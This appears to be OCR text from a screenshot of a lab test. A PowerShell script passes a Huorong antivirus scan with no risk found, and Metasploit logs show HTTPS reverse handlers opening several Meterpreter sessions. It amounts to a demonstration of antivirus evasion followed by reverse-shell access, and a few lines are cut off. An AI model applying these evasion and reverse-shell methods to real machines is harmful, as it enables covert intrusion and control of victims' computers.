 Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
PS C:\Users\crow\Desktop\test> .\6.ps1
火绒安全
病毒查杀
本次扫描未发现风险
扫描已完成
扫描对象 : 1个
发现风险 : 0个
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.211.55.2:4444
[*] https://10.211.55.2:4444 handling request from 192.168.238.3; (UUID: 98wrlcbj) Staging x64
bytes) ...
[*] Meterpreter session 2 opened (10.211.55.2:4444 -> 127.0.0.1) at 2021-05-31 16:28:41 +0800
meterpreter > exit
[*] Shutting down Meterpreter...
[*]  - Meterpreter session 2 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.211.55.2:4444
[*] https://10.211.55.2:4444 handling request from 10.211.55.3; (UUID: kusuyrgo) Staging x64 pa
ytes) ...
[*] Meterpreter session 3 opened (10.211.55.2:4444 -> 127.0.0.1) at 2021-05-31 16:56:35 +0800
meterpreter > exit
[*] Shutting down Meterpreter...
[*]  - Meterpreter session 3 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.211.55.2:4444
[*] https://10.211.55.2:4444 handling request from 192.168.238.3; (UUID: mvj7ubtw) Staging x64
bytes) ...
[*] Meterpreter session 4 opened (10.211.55.2:4444 -> 127.0.0.1) at 2021-05-31 17:03:43 +0800
meterpreter >
微信号: crowsec